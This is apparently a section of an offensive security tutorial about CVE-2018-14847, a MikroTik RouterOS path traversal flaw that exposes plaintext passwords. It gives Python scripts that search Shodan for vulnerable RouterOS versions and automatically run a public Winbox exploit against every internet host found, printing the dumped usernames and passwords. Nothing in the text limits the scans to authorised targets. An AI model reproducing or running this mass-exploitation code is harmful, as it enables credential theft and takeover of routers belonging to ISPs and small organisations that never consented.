 0x3.3 Finding Routeros and dumping username password through CVE-2018-14847
It's an old cve, you can say it by seeing its assigned year on cve number. Its a path traversal cve for mikrotik router
os which allows a remote attacker for arbitrary file read of plain text passwords. This is an old cve it has been
patched a long ago but there are lots of isp/small organization usage vulnerable versions. Affected versions for this
cve are.
● Longterm: 6.30.1 - 6.40.7
● Stable: 6.29 - 6.42
● Beta: 6.29rc1 - 6.43rc3
In previous part we a script was shown to scrape result from shodan using its python3 client library we are gonna
use this again but in this part we have to multiple search with multiple search syntax and we have to search for
vulnerable version, for this demo we are only gonna dump stable versions, we are gonna use os filter to filter out
all the router os with its version , example for 6.29 we are gonna use os:MikroTik RouterOS 6.29 , our first task is
to generate version numbers we can do that by using for loop in python3.
#!/usr/bin/env python3
for i in range(29,42):
   num = str(i)
   print("os:MikroTik RouterOS 6."+num)
Now lets create the final script, our task is to collect results from shodan and exploit for this we are gonna use
https://github.com/BasuCert/WinboxPoC this poc. Let's combine it with our script. First lets clone this repo, we only
need two scripts from this repo WinboxExploit.py , extract_user.py we gonna put this file in the same directory as our
script.
#!/usr/bin/env python3
import shodan
import subprocess
api = shodan.Shodan("your_shodan_api_key")
def exploit(ip):
   try:
       exploit_data = "python3 WinboxExploit.py " + ip
       exploit_data = subprocess.check_output(exploit_data, shell=True).decode('utf-8')
       if str.find(exploit_data, "Exploit successful") != -1:
           print("[+] Exploit Successful on " + ip)
           print(exploit_data)
       else:
           print("[-] Exploit Failed on " + ip)
   except:
       print("[X] Exploit failed for " + ip)
for i in range(29,42):
   num = str(i)
   query = "os:MikroTik RouterOS 6."+num
   results = api.search(query)
   for service in results['matches']:
       ip = service['ip_str']
       port = str(service['port'])
       print("[+] Testing RouterOS 6."+num+" at "+ip+":"+port)
       exploit(ip)